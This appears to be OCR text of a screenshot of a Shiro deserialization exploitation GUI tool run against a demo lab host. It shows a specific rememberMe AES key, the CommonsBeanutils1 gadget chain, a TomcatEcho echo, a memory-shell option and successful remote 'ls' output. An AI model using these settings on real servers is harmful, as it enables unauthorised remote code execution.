 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.1.128:8080/login;jsessionid=0372798C5E51D017D3BBB2BBC758A6BA 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
by j1anFen